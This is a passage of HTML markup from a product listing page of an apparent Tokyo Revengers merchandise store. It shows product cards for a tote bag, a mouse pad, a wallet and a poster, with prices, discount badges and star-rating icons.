                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="437">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-bags-mikey-tote-bag-tp1405-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/1512/conversions/21673202_0-48-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Bags - Mikey  Tote Bag TP1405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-bags-mikey-tote-bag-tp1405-2" class="capitalize hover:underline leading-3">Tokyo Revengers Bags - Mikey  Tote Bag TP1405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$24.90</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="355">
    <a href="https://tokyorevengers.store/product/tokyo-revenger-mouse-pad-kazutora-hanemiya-mouse-pad" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/988/conversions/Anime-Tokyo-Revengers-Hinata-Tachibana-Large-Mouse-Pad-Computer-Laptop-PC-Gaming-Desktop-Keyboard-Mice-Mat-9.jpg_640x640-9-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revenger Mouse Pad:  Kazutora Hanemiya Mouse Pad"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revenger-mouse-pad-kazutora-hanemiya-mouse-pad" class="capitalize hover:underline leading-3">Tokyo Revenger Mouse Pad:  Kazutora Hanemiya Mouse Pad</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$20.00 - $31.45</span>
            </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="248">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-zipper-pouch-tokyo-manji-gang-classic-wallet" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/741/conversions/1-2-small.png?w=250&amp;h=250"
                alt="Tokyo Revengers Zipper Pouch: Tokyo Manji Gang Classic Wallet"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-zipper-pouch-tokyo-manji-gang-classic-wallet" class="capitalize hover:underline leading-3">Tokyo Revengers Zipper Pouch: Tokyo Manji Gang Classic Wallet</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.05</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -7%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="105">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-posters-home-room-decoration-poster" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/298/conversions/Vintage-Japanese-Classic-Anime-Tokyo-Revengers-Poster-Home-Room-Decoration-Painting-Posters-Kraft-Paper-Prints-Wall-50.jpg_640x640-50-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Posters - Home Room Decoration Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-posters-home-room-decoration-poster" class="capitalize hover:underline leading-3">Tokyo Revengers Posters - Home Room Decoration Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
